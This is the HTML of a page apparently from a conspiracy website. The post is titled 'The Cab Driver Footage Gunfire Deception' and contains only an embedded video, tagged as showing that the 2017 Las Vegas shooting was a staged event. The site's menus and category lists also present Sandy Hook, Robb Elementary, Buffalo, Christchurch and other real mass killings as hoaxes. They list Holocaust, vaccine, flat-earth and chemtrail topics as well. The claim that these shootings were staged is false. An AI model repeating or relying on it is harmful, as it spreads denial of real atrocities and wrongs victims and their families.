		<style type="text/css" title="dynamic-css" class="options-output">section.title-section{background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:center top;}.main-nav .inner-nav ul > li > a, .main-nav.dark .inner-nav ul > li > a{font-family:Abel;font-weight:400;font-style:normal;}.title-wrapper .hs-line-11, .title-wrapper .hs-line-4, .mod-breadcrumbs, .mod-breadcrumbs a, .mod-breadcrumbs span{font-family:Abel;font-weight:400;font-style:normal;}.main-section{font-family:Abel;font-weight:400;font-style:normal;}.font-alt{font-family:Alef;font-weight:400;font-style:normal;}</style>	<style type="text/css">
		ul.related_post li ul li {
    font-size: 12px !important;
}
.post-prev-text {
     display: none;
}
.blog-item-body {
    font-size: 16px;
    font-weight: 300;
    color: #5f5f5f;
    line-height: 2.2;
}
.sticky-wrapper + section {
    width: 100%;
    margin-bottom: 60px;
}
.blog-post-prev-small a {
    font-size: 16px;
}
.inner-nav ul > li > a {
    font-family: Abel;
    font-weight: 400;
    font-style: normal;
    font-size: 16px;
}
.main-nav.dark {
    background-color: rgba(10,10,10, .95);
    -webkit-box-shadow: none;
    box-shadow: none;
}
.hs-line-11 {
    font-size: 28px;
    letter-spacing: 0.3em;
}
.mod-breadcrumbs {
    display: none;
}
.mod-breadcrumbs a {
    display: none;
}
.mod-breadcrumbs span {
    opacity: 0;
}
h4 {
    font-family:"Abel";
    font-size: 19px;
}
.btn[class*="btn-"], .post-prev-more .btn[class*="btn-"] {
    background-color: #1d182d;
    color: #fff;
}
h3 {
    font-size: 20px;
    font-family: Lato;
    font-weight: 300;
    color: #111;
}
.inner-nav-style2 ul {
    font-size: 16px;
}
.hs-line-14 {
    font-size: 25px;
    font-weight: 300;
    line-height: 1.4;
    text-transform: uppercase;
    letter-spacing: 0.7em;
}
body {
    color: #111;
    font-size: 14px;
    font-family: "Open Sans", arial, sans-serif;
    line-height: 1.6;
}
.bg-dark-alfa-50::before, .bg-dark-alfa-50 .YTPOverlay::before {
    background: none;
}
.widget .widget-posts li a, .widget-posts li a {
    font-size: 15px;
    display: block;
    color: #555;
    text-decoration: none;
    -webkit-transition: all 0.17s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    transition: all 0.17s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
blockquote p {
    margin-bottom: 1em;
    font-size: 17px;
    font-weight: 300;
    font-style: normal;
    line-height: 1.6;
    padding-left: 60px;
    padding-right: 60px;
    text-align: justify;
    font-style: oblique;
}
element {
}
.post-prev-info, .post-prev-info a {
     display: none;
}
.widget {
    font-size: 16px;
}

.page-section {
    display: block;
    position: relative;
    background-attachment: fixed;
    background-repeat: no-repeat;
    background-position: center center;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 100px 0;
    overflow: hidden;
}

.button_wrapper a.btn {
	width: 70%;
	font-size: 40px;
	margin: 7px 0px auto;
	border: 2px white solid;
}
.featured_home{
    display:none;
}

.widget.widget_search .search-form .search-field {
	font-size: 41px;
	padding-right: 7px;
	padding-left: 7px;
	height: 70px !important;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.category_dd h2{
    font-size:25px;
    color:darkgrey;
    font-weight:bold;

}

.button_wrapper h2{
    font-size:72px;
    color:white;
}


h1.hs-line-11 {
	font-size: 35px !important;
	font-family: arial !important;
	font-weight:bold !important;
	color: white !important;
}

@media only screen and (max-width: 700px) {
    
    .button_wrapper a.btn {
	width: 100%;
	font-size: 22px;
	margin: 7px 0px auto;
	border: 2px white solid;
	  word-wrap: break-word;
}

} 

@media only screen and (max-width: 400px) {
    
    .button_wrapper a.btn {
	width: 100%;
	font-size: 16px;
	margin: 7px 0px auto;
	  word-wrap: break-word;
	border: 2px white solid;
}

}

.main-section.page-section.only-top-margin {
	padding: 10px 0px;
}	</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>

	
</head>

<body class="wp-singular post-template-default single single-post postid-2317 single-format-standard wp-theme-rhythm group-blog appear-animate wpb-js-composer js-comp-ver-6.6.0 vc_responsive">



	<!-- Page Wrap -->
	<div class="page" id="top">
		
	<!-- Top Bar -->
		<div class="top-bar dark">
			<div class="full-wrapper clearfix">

				<!-- Top Links -->
				<ul id="preheader-left-nav" class="top-links left"><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18"><a href="https://stoplookthink.com/" class=" ">Home</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://stoplookthink.com/all-content/" class=" ">All Content</a></li>
<li id="menu-item-1124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1124"><a href="https://stoplookthink.com/flat-earth-content/" class=" ">Flat Earth</a></li>
<li id="menu-item-1125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1125"><a href="https://stoplookthink.com/september-11th-2001/" class=" ">9/11</a></li>
<li id="menu-item-1126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1126"><a href="https://stoplookthink.com/all-content/hoaxes/" class=" ">Hoaxes</a></li>
<li id="menu-item-1127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1127"><a href="https://stoplookthink.com/all-content/hoaxes/nasa/" class=" ">NASA</a></li>
</ul>				<!-- End Top Links -->

				<!-- Social Links -->
								<!-- End Social Links -->

			</div>
		</div>
		<!-- End Top Bar -->
		
	<!-- Navigation panel -->
	<nav class="main-nav stick-fixed dark">
		<div class="full-wrapper relative clearfix">
			<div class="nav-logo-wrap local-scroll">
					<a class="logo" href="https://stoplookthink.com/" title="STOP | LOOK | THINK"> 
		<img src="https://stoplookthink.com/wp-content/uploads/2017/12/aa.gif" width="125" height="60" alt="STOP | LOOK | THINK" />	</a>
				</div>
			<div class="mobile-nav">
				<i class="fa fa-bars"></i>
			</div>
			<!-- Main Menu -->
			<div class="inner-nav desktop-nav">
				<ul id="primary-nav" class="clearlist scroll-nav local-scroll"><li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-102"><a href="https://stoplookthink.com/" class=" ">Home</a></li>
<li id="menu-item-8311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8311"><a href="https://stoplookthink.com/corona-virus-hoax/" class=" ">Corona Virus Hoax</a></li>
<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://stoplookthink.com/all-content/" class=" ">All Content</a></li>
<li id="menu-item-353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-353"><a href="https://stoplookthink.com/all-content/hoaxes/" class=" mn-has-sub ">Hoaxes<i class="mn-angle-icon fa fa-angle-down"></i></a>
<ul class="mn-sub">
	<li id="menu-item-10682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10682"><a href="https://stoplookthink.com/category/hoaxes/the-population-hoax/" class=" ">The Population Hoax</a></li>
	<li id="menu-item-10666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10666"><a href="https://stoplookthink.com/category/hoaxes/cholesterol-myth/" class=" ">Cholestrol Myth</a></li>
	<li id="menu-item-10555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10555"><a href="https://stoplookthink.com/trump-assassination-hoax/" class=" ">Trump Assassination Hoax</a></li>
	<li id="menu-item-10125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10125"><a href="https://stoplookthink.com/nashville-school-shooting/" class=" ">Nashville School Shooting</a></li>
	<li id="menu-item-9816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9816"><a href="https://stoplookthink.com/robb-elementary-school-shooting-tx/" class=" ">Robb Elementary School  Shooting TX</a></li>
	<li id="menu-item-9809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9809"><a href="https://stoplookthink.com/buffalo-ny-supermarket-shooter/" class=" ">Buffalo NY Supermarket Shooter</a></li>
	<li id="menu-item-9785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9785"><a href="https://stoplookthink.com/all-content/hoaxes/new-york-city-subway-shooting-hoax/" class=" ">New York City Subway Shooting Hoax</a></li>
	<li id="menu-item-10066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10066"><a href="https://stoplookthink.com/dinosaur-hoax/" class=" ">Dinosaur Hoax</a></li>
	<li id="menu-item-10118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10118"><a href="https://stoplookthink.com/category/nukes-hoax/" class=" ">Nukes Hoax</a></li>
	<li id="menu-item-9707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9707"><a href="https://stoplookthink.com/all-content/hoaxes/boston-marathon-bombing/" class=" ">Boston Marathon Bombing</a></li>
	<li id="menu-item-9170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9170"><a href="https://stoplookthink.com/face-mask-info/" class=" ">Face Mask Info</a></li>
	<li id="menu-item-9087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9087"><a href="https://stoplookthink.com/george-floyd-psy-op/" class=" ">George Floyd Psy-Op</a></li>
	<li id="menu-item-9009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9009"><a href="https://stoplookthink.com/who-is-bill-gates/" class=" ">Who is Bill Gates?</a></li>
	<li id="menu-item-5029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5029"><a href="https://stoplookthink.com/false-flags/" class=" ">False Flags</a></li>
	<li id="menu-item-6622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6622"><a href="https://stoplookthink.com/category/false-flag/wdbj7-alison-parker/" class=" ">WDBJ7 &#8211; Alison Parker</a></li>
	<li id="menu-item-5141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5141"><a href="https://stoplookthink.com/new-zealand-mosque-shooting/" class=" ">New Zealand Mosque Shooting</a></li>
	<li id="menu-item-4847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4847"><a href="https://stoplookthink.com/category/hoaxes/mass-shootings/thousand-oaks-shooting-hoax/" class=" ">Thousand Oaks Shooting Hoax</a></li>
	<li id="menu-item-1692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1692"><a href="https://stoplookthink.com/all-content/hoaxes/sandy-hook/" class=" ">Sandy Hook School Shooting</a></li>
	<li id="menu-item-4673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4673"><a href="https://stoplookthink.com/everything-you-know-is-a-lie/" class=" ">Everything You Know is a Lie</a></li>
	<li id="menu-item-4390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4390"><a href="https://stoplookthink.com/santa-fe/" class=" ">Santa Fe</a></li>
	<li id="menu-item-3427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3427"><a href="https://stoplookthink.com/all-content/hoaxes/architectural-secrets/" class=" ">Architectural Secrets</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299"><a href="https://stoplookthink.com/category/hoaxes/youtube-hq-shooting/" class=" ">YouTube HQ Shooting</a></li>
	<li id="menu-item-3022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3022"><a href="https://stoplookthink.com/all-content/hoaxes/jet-fuel-hoax/" class=" ">Jet Fuel Hoax</a></li>
	<li id="menu-item-2593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2593"><a href="https://stoplookthink.com/all-content/hoaxes/florida-school-shooting/" class=" ">Florida School Shooting</a></li>
	<li id="menu-item-1090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1090"><a href="https://stoplookthink.com/all-content/hoaxes/nasa/" class=" ">NASA</a></li>
	<li id="menu-item-2468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2468"><a href="https://stoplookthink.com/all-content/hoaxes/spacex/" class=" ">SpaceX</a></li>
	<li id="menu-item-2250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2250"><a href="https://stoplookthink.com/las-vegas/" class=" ">Las Vegas</a></li>
	<li id="menu-item-1747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1747"><a href="https://stoplookthink.com/all-content/hoaxes/manchester-concert-bombing/" class=" ">Manchester Concert Bombing</a></li>
</ul>
</li>
<li id="menu-item-10197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10197"><a title="target=&#8221;_blank&#8221;" href="https://theflatearthclockapp.com" class=" ">Flat Earth</a></li>
<li id="menu-item-3196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3196"><a href="#" class=" mn-has-sub ">September 11th, 2001<i class="mn-angle-icon fa fa-angle-down"></i></a>
<ul class="mn-sub">
	<li id="menu-item-3197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3197"><a href="https://stoplookthink.com/ace-baker-series/" class=" ">Ace Baker Series</a></li>
	<li id="menu-item-10359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10359"><a href="https://stoplookthink.com/category/september-11th/" class=" ">All 9/11 Videos</a></li>
</ul>
</li>
<li id="menu-item-745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-745"><a href="http:// #" class=" mn-has-sub ">Other Pages<i class="mn-angle-icon fa fa-angle-down"></i></a>
<ul class="mn-sub">
	<li id="menu-item-10754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10754"><a href="https://stoplookthink.com/holocaust/" class=" ">Holocaust</a></li>
	<li id="menu-item-10443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10443"><a href="https://stoplookthink.com/category/the-sacred-covenant/" class=" ">The Sacred Covenant</a></li>
	<li id="menu-item-10313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10313"><a href="https://stoplookthink.com/category/cbdc/" class=" ">CBDC</a></li>
	<li id="menu-item-10304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10304"><a href="https://stoplookthink.com/demonic-possession/" class=" ">Demonic Possession</a></li>
	<li id="menu-item-10243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10243"><a href="https://stoplookthink.com/urine-therapy/" class=" ">Urine Therapy</a></li>
	<li id="menu-item-10206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10206"><a href="https://stoplookthink.com/category/food-destruction/" class=" ">Food Destruction</a></li>
	<li id="menu-item-335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-335"><a href="https://stoplookthink.com/september-11th-2001/" class=" ">Sept 11 &#8211; All Videos</a></li>
	<li id="menu-item-10200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10200"><a href="https://stoplookthink.com/category/chemtrails/" class=" ">Chemtrails</a></li>
	<li id="menu-item-9998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9998"><a href="https://stoplookthink.com/category/hidden-energy-technology/" class=" ">Hidden Energy Technology</a></li>
	<li id="menu-item-9793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9793"><a href="https://stoplookthink.com/the-root-canal-conspiracy/" class=" ">The Root Canal Conspiracy</a></li>
	<li id="menu-item-9282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9282"><a href="https://stoplookthink.com/pedophilia-is-rampant/" class=" ">Pedophilia is rampant</a></li>
	<li id="menu-item-9251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9251"><a href="https://stoplookthink.com/way-fair/" class=" ">Way Fair</a></li>
	<li id="menu-item-9060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9060"><a href="https://stoplookthink.com/money-taxes/" class=" ">Money &#038; Taxes</a></li>
	<li id="menu-item-10010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10010"><a href="https://stoplookthink.com/category/weather-control/" class=" ">Weather Control</a></li>
	<li id="menu-item-10398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10398"><a href="https://stoplookthink.com/category/wildfires-maui-california/" class=" ">Wildfires Maui &amp; California</a></li>
	<li id="menu-item-5320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5320"><a href="https://stoplookthink.com/category/the-truth-about-water/" class=" ">The Truth About Water</a></li>
	<li id="menu-item-5300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5300"><a href="https://stoplookthink.com/category/mud-floods-tartaria/" class=" ">Mud Floods Tartaria</a></li>
	<li id="menu-item-5290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5290"><a href="https://stoplookthink.com/category/bloodlines/" class=" ">Bloodlines</a></li>
	<li id="menu-item-4743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="https://stoplookthink.com/pedophile-priests/" class=" ">Pedophile Priests</a></li>
	<li id="menu-item-4563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4563"><a href="https://stoplookthink.com/category/transgender-agenda/" class=" ">Transgender Agenda</a></li>
	<li id="menu-item-4527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4527"><a href="https://stoplookthink.com/category/falun-gong/" class=" ">Falun Gong</a></li>
	<li id="menu-item-4528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4528"><a href="https://stoplookthink.com/category/human-rights/" class=" ">Human Rights</a></li>
	<li id="menu-item-4529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4529"><a href="https://stoplookthink.com/category/organ-trafficking/" class=" ">Organ Trafficking</a></li>
	<li id="menu-item-4455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4455"><a href="https://stoplookthink.com/category/hoaxes/health/" class=" ">Health</a></li>
	<li id="menu-item-4456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4456"><a href="https://stoplookthink.com/category/hoaxes/health/cancer-cures/" class=" ">Cancer Cures</a></li>
	<li id="menu-item-3582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3582"><a href="https://stoplookthink.com/grow-your-own-medicine/" class=" "><i class="fa fa-paper-plane fa-sm"></i> Grow Your Own Medicine</a></li>
	<li id="menu-item-4379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4379"><a href="https://stoplookthink.com/vaccines/" class=" ">Vaccines</a></li>
	<li id="menu-item-3393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3393"><a href="https://stoplookthink.com/the-titans-of-earth/" class=" ">The Titans of Earth</a></li>
	<li id="menu-item-2437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2437"><a href="https://stoplookthink.com/smart-meters/" class=" ">5G / Smart Meters</a></li>
	<li id="menu-item-5512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5512"><a href="https://stoplookthink.com/gaddafi/" class=" ">MUAMMAR GADDAFI</a></li>
</ul>
</li>
</ul>				
				<ul class="clearlist modules scroll-nav local-scroll">
											<!-- Search -->
						<li>
							<a href="#" class="mn-has-sub"><i class="fa fa-search"></i> Search</a>
							<ul class="mn-sub">
								<li>
									<div class="mn-wrap">
										<form method="get" class="form" action="https://stoplookthink.com/">
											<div class="search-wrap">
												<button class="search-button animate" type="submit" title="Start Search">
													<i class="fa fa-search"></i>
												</button>
												<input type="text" name="s" class="form-control search-field" placeholder="Search...">
											</div>
										</form>
									</div>
								</li>
							</ul>
						</li>
						 <!-- End Search -->
											 
											
						
										
					
										
															
												
									</ul>
				
			</div>
			<!-- End Main Menu -->
		</div>
	</nav>
	<!-- End Navigation panel -->
	<!-- Title Wrapper Section -->
	<section class="title-section title-wrapper page-section no-effect bg-white" style="background-image: url(https://stoplookthink.com/wp-content/uploads/2018/02/ny-2866358_1920.png);">
		<div class="relative align-left  container">
						<div class="row">
				<div class="col-md-8 align-left">
					<h1 class="hs-line-11 font-alt mb-20 mb-xs-0">&#8220;The Cab Driver Footage&#8221; Gunfire Deception</h1>
									</div>
				<div class="col-md-4 mt-30">
						<!-- Breadcrumbs -->
	<div class="mod-breadcrumbs font-alt align-right">
		<a href="https://stoplookthink.com/">Home</a>&nbsp;/&nbsp;<a href="https://stoplookthink.com/category/hoaxes/mass-shootings/las-vegas/">Las Vegas</a>&nbsp;/&nbsp;<span>&#8220;The Cab Driver Footage&#8221; Gunfire Deception</span>	</div>
	<!-- End Breadcrumbs -->
				</div>
			</div>
					</div>
	</section>
	<!-- End Title Wrapper Section -->

<!-- Page Section -->
<section class="main-section page-section">
	<div class="container relative">
			<div class="row">
		<div class="col-sm-8">
			<!-- Page Content -->
		
					<!-- Post -->
<div id="post-2317" class="blog-item mb-80 mb-xs-40 post-2317 post type-post status-publish format-standard has-post-thumbnail hentry category-las-vegas tag-cabdriver tag-decpetion tag-footage tag-gunfire tag-hoax tag-las-vegas tag-shooting tag-staged-event">

	<!-- Text -->
	<div class="blog-item-body">
		
				
		<h3 style="text-align: center;">&#8220;The Cab Driver Footage&#8221; Gunfire Deception</h3>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><iframe width="640" height="360" allowfullscreen scrolling="no" frameborder="0" style="border: none;" src="https://www.bitchute.com/embed/jtC2o4n4O7Lq/"></iframe></p>
		
				
		<footer class="entry-footer">
				<div class="blog-item-data">
					<span class="separator">&nbsp;</span>
			<i class="fa fa-clock-o"></i> <time class="entry-date published updated" datetime="2018-02-06T08:10:45-05:00">February 6, 2018</time>				
				
					<span class="separator">&nbsp;</span>
			<i class="fa fa-folder-open"></i>
			Posted in: <a href="https://stoplookthink.com/category/hoaxes/mass-shootings/las-vegas/" rel="category tag">Las Vegas</a>				
		
			</div>
			</footer><!-- .entry-footer -->
		
	</div>
	<!-- End Text -->

</div>
<!-- End Post -->			

<!-- Comments -->
<div class="mb-80 mb-xs-40" id="comments">

	<h4 class="blog-page-title font-alt">Comments<small class="number">(0)</small></h4>

		
	<ul class="media-list text comment-list clearlist">
			</ul>
</div>
<!-- End Comments -->

<!-- Add Comment -->
<div class="mb-80 mb-xs-40">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/the-cab-driver-footage-gunfire-deception/#respond" style="display:none;">Cancel Comment</a></small></h3><p class="must-log-in">You must be <a href="https://stoplookthink.com/wp-login.php?redirect_to=https%3A%2F%2Fstoplookthink.com%2Fthe-cab-driver-footage-gunfire-deception%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
		<!-- End Form -->

</div>
<!-- End Add Comment -->				<!-- Prev/Next Post -->
	<div class="clearfix mt-40 post-navigation" role="navigation">
		<a href="https://stoplookthink.com/it-pay-to-be-a-canadian-survivor-character/" rel="prev"><i class="fa fa-angle-left"></i>&nbsp;Prev post</a><a href="https://stoplookthink.com/las-vegas-shooting-hoax-the-nail-in-the-coffin/" rel="next">Next post&nbsp;<i class="fa fa-angle-right"></i></a>		
<!--		<a href="#" class="blog-item-more left"><i class="fa fa-angle-left"></i>&nbsp;Prev post</a>
		<a href="#" class="blog-item-more right">Next post&nbsp;<i class="fa fa-angle-right"></i></a>-->
	</div>
	<!-- End Prev/Next Post -->
	
					
				</div>
		<!-- End Page Content -->
				<!-- Sidebar -->
		<div class="col-sm-4 col-md-3 col-md-offset-1 sidebar ">
			<div class="sidebar-inner">
									<div id="categories-4" class="widget widget_categories"><h5 class="widget-title font-alt">Categories</h5><form action="https://stoplookthink.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="1468">2020 Protests&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1383">All time greats&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="1457">Bloodlines&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="363">Boston&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="1502">CBDC&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1509">Charlie Kirk&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="1495">Chemtrails&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="1501">Demonic Possession&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1446">Everything You Know&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1453">False Flag&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="1455">&nbsp;&nbsp;&nbsp;New Zealand Mosque Shooting&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="1454">&nbsp;&nbsp;&nbsp;WDBJ7 &#8211; Alison Parker&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="1441">Falun Gong&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="2">Flat Earth&nbsp;&nbsp;(144)</option>
	<option class="level-1" value="218">&nbsp;&nbsp;&nbsp;Flat Earth &#8211; Where´s the curvature?&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="127">&nbsp;&nbsp;&nbsp;Flat Earth 2016&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="81">&nbsp;&nbsp;&nbsp;Flat Earth 2017&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="275">&nbsp;&nbsp;&nbsp;Flat Earth 2018&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="234">&nbsp;&nbsp;&nbsp;Flat Earth Documentaries&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="3">&nbsp;&nbsp;&nbsp;Flat Earth FAQ&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="216">&nbsp;&nbsp;&nbsp;Flat Earth is stationary&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="581">&nbsp;&nbsp;&nbsp;Flat Earth Music&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="48">&nbsp;&nbsp;&nbsp;Flat Earth Research&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="50">&nbsp;&nbsp;&nbsp;Flat Earth Response Videos&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="1496">Food Destruction&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="207">Gaddafi&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="731">Geo Engineering&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="1016">&nbsp;&nbsp;&nbsp;5G&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="1017">&nbsp;&nbsp;&nbsp;Smart Meters&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1469">George Floyd Psy-Op&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1478">Hidden Energy Technology&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1450">Hidden Technologies&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="1313">Hitler&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="63">Hoaxes&nbsp;&nbsp;(504)</option>
	<option class="level-1" value="1407">&nbsp;&nbsp;&nbsp;Architectural Secrets&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="1474">&nbsp;&nbsp;&nbsp;Buffalo NY Supermarket Shooter&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1399">&nbsp;&nbsp;&nbsp;Cassidy Stay&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1506">&nbsp;&nbsp;&nbsp;Cholesterol Myth&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="1462">&nbsp;&nbsp;&nbsp;Corona Virus&nbsp;&nbsp;(191)</option>
	<option class="level-2" value="1470">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;No Masks&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="1460">&nbsp;&nbsp;&nbsp;Dinosaur Hoax&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="108">&nbsp;&nbsp;&nbsp;Health&nbsp;&nbsp;(75)</option>
	<option class="level-2" value="1422">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cancer Cures&nbsp;&nbsp;(16)</option>
	<option class="level-2" value="109">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vaccines&nbsp;&nbsp;(48)</option>
	<option class="level-1" value="1357">&nbsp;&nbsp;&nbsp;Jeft Fuel Hoax&nbsp;&nbsp;(32)</option>
	<option class="level-1" value="523">&nbsp;&nbsp;&nbsp;Manchester&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="116">&nbsp;&nbsp;&nbsp;Mass Shootings&nbsp;&nbsp;(128)</option>
	<option class="level-2" value="1154">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Florida School Shooting&nbsp;&nbsp;(30)</option>
	<option class="level-2" value="117">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Las Vegas&nbsp;&nbsp;(40)</option>
	<option class="level-2" value="392">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Orlando&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="460">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sandy Hook&nbsp;&nbsp;(38)</option>
	<option class="level-2" value="1426">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Santa Fe Shooting&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="1451">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Thousand Oaks Shooting Hoax&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="1472">&nbsp;&nbsp;&nbsp;NYC Subway Shooting Hoax&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1475">&nbsp;&nbsp;&nbsp;Robb Elementary School Shooting TX&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="1046">&nbsp;&nbsp;&nbsp;SpaceX&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="1410">&nbsp;&nbsp;&nbsp;Syria&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="1507">&nbsp;&nbsp;&nbsp;The Population Hoax&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1423">&nbsp;&nbsp;&nbsp;Toronto Truck Attack&nbsp;&nbsp;(5)</option>
